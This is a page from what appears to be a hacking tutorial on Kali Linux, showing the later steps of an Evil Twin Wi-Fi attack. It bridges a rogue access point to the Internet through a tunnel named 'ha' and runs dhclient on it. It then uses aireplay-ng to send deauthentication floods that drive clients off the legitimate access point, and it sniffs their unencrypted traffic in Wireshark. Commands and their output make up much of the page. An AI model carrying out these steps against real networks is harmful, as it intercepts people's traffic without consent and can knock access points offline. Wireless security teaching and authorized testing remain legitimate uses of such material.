 Now that we have built our tunnel, let's run ifconfig again.
root@kali-2019:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.243  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe99:c941  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:99:c9:41  txqueuelen 1000  (Ethernet)
RX packets 129954  bytes 170171142 (162.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16060  bytes 1168894 (1.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ha: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::7cc1:86ff:fe97:7ce3  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:99:c9:41  txqueuelen 1000  (Ethernet)
RX packets 47  bytes 13004 (12.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14  bytes 1220 (1.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
As you can see, we now have a tunnel named ha (hackers-arise) that takes traffic from at0 (our AP) to
our Ethernet connection and out to the Internet. In this way, whenever anyone connects to our AP, their
traffic goes through our system and then out to the Internet totally transparently.
We now need to set up a DHCP server (it assigns IP addresses to those who connect) to the tunnel we
created.
kali > dhclient ha &
root@kali-2019:~# dhclient ha &
[1] 1995
This starts the DHCP service (dhclient) on our tunnel (ha) and then puts the service into the
background (&).
To get the clients to connect to our new Evil Twin AP, we need to knock them off the legitimate AP. We
can do this the same way we did above in our WPA2 attack. We use the aireplay-ng command and
send de-authentication frames into the AP (sometimes, this can DoS some of the older AP hardware).
This will make the legitimate AP unavailable to the clients, and they will connect to the Evil Twin
instead!
kali > aireplay-ng –deauth 1000 aa:bb:cc:dd:ee:ff wlan0mon –ignore-
negative-one
Now open Wireshark. When the clients reconnect to your Evil Twin, their traffic traverses unencrypted
through your system. You should be able to view it on Wireshark.
89 | Page